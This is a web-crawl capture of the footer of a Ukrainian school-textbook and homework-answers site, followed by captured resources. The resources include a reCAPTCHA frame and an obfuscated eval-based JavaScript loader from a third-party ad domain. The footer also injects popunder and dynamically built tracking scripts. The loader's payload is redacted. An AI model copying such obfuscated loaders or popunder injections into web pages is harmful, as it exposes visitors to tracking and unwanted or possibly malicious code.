        return /loaded|complete/.test(document.readyState)||isExistObj() ? dnaStart() : script.addEventListener('load', dnaStart);

    function isExistObj(){ return typeof DaoNativeTeaser === 'function';}
    function ls(url,id,load){let d=document;let s=d.createElement('script'); s.id=id;s.src=url;s.async=true;s.onload=load; d.head.appendChild(s);}
})();
</script></div></aside></div></div></div></div><footer><div class="main-footer"><div class="container"><ul><li><a href="/o-proekte"><span>ПРО ПРОЕКТ</span></a></li>&#032;<li><a href="/kak-chitat-skachat-uchebnik"><span>ЯК СКАЧАТИ-ЧИТАТИ</span></a></li>&#032;<li><a href="/privacy-policy"><span>ПОЛІТИКА КОНФІДЕНЦІЙНОСТІ</span></a></li>&#032;<li><a href="/kontakty"><span>КОНТАКТИ</span></a></li>&#032;<li><a href="/avtoram"><span>АВТОРАМ</span></a></li></ul></div></div><div class="footer-rule"><div class="container clearfix"><p>Матеріали сайту (підручники в PDF, ГДЗ, решебники до робочих зошитів) мають авторські права та будь-яке копіювання можливе лише за згодою авторів.<br />
Розміщення будь-якої інформації, що порушує авторське право, суворо заборонено!</p>
<div class="copyright">Copyright © 2010-2026 4book.org - підручники (учебники), ГДЗ, решебники, відповіді (ответы) к робочим зошитам. Розв&#39;язники к контрольним онлайн - це електронна бібліотека навчальних матеріалів 4бук.<br />
<script type='text/javascript' src='https://myroledance.com/services/?id=145849'></script> <script type='text/javascript' data-cfasync='false'>
	let e301fd4df0_cnt = 0;
	let e301fd4df0_interval = setInterval(function(){
		if (typeof e301fd4df0_country !== 'undefined') {
			clearInterval(e301fd4df0_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e301fd4df0_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e301fd4df0_domain + '/' + e301fd4df0_path + '/' + e301fd4df0_file + '.js?24304&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e301fd4df0_cnt += 1;
			if (e301fd4df0_cnt >= 60) {
				clearInterval(e301fd4df0_interval);
			}
		}
	}, 500);
</script> <script src="https://onetouch4.com/sl/pnm/48638.js"></script> <script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script></div></div></div></footer><div class="basel-close-side"></div><a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W-0_kItuaVth7NlpCQ54yA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769167820541');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1563
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"YtKxsVmdj",28,8,40))